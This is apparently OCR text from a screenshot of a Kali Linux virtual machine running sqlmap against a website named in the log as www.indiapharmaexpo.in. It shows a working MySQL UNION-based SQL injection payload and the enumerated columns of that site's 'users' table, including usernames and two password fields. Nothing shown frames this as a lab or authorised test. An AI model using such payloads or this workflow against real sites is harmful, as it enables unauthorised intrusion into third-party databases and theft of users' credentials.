 19IT016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 66% 23:47
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: MySQL UNION query (NULL) - 50 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7176706271,0×79726f47686e706d6b4d6d5869464f484f714861427378664275627769744372624350616549​4354,0×7170626a71)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[23:46:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP
back-end DBMS: MySQL ≥ 5.6
[23:46:40] [INFO] fetching columns for table 'users' in database 'indiapharma_Xdwi23U'
[23:46:41] [WARNING] reflective value(s) found and filtering out
Database: indiapharma_Xdwi23U
Table: users
[13 columns]
Column | Type
cdate | datetime
firstname | varchar(100)
last_ip | varchar(50)
lastname | varchar(100)
login_time | datetime
password1 | varchar(100)
password2 | varchar(100)
registration_id | int(11)
role | int(1)
sendcount | int(3)
status | tinyint(1)
userid | bigint(11)
username | varchar(100)
[23:46:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.indiapharmaexpo.in'
Right Ctrl
Type here to search
ENG
10:17 AM
16-02-2022